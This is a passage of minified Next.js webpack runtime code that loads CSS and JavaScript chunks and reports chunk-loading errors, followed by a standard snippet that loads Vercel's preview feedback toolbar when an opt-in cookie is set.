t=f&&("load"===f.type?"missing":f.type),r=f&&f.target&&f.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,b.parentNode.removeChild(b),c(n)}},b.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:c}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==c?void 0:c.call(e,{}))}else document.head.appendChild(e)}(b)})(e,f,a,c)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,46093:0,61178:0,99187:0};d.f.j=(a,c)=>{var b=d.o(e,a)?e[a]:void 0;if(0!==b)if(b)c.push(b[2]);else if(/^(78(068|451)|46093|61178|99187)$/.test(a))e[a]=0;else{var f=new Promise((d,c)=>b=e[a]=[d,c]);c.push(b[2]=f);var t=d.p+d.u(a),r=Error();d.l(t,c=>{if(d.o(e,a)&&(0!==(b=e[a])&&(e[a]=void 0),b)){var f=c&&("load"===c.type?"missing":c.type),t=c&&c.target&&c.target.src;r.message="Loading chunk "+a+" failed.\n("+f+": "+t+")",r.name="ChunkLoadError",r.type=f,r.request=t,b[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,c)=>{var b,f,[t,r,n]=c,o=0;if(t.some(a=>0!==e[a])){for(b in r)d.o(r,b)&&(d.m[b]=r[b]);if(n)var i=n(d)}for(a&&a(c);o<t.length;o++)f=t[o],d.o(e,f)&&e[f]&&e[f][0](),e[f]=0;return d.O(i)},c=self.webpackChunk_N_E=self.webpackChunk_N_E||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_8jVeYWXXG1dVz6nTHLq1nCcWakUf");((document.head||document.documentElement).appendChild(s))})();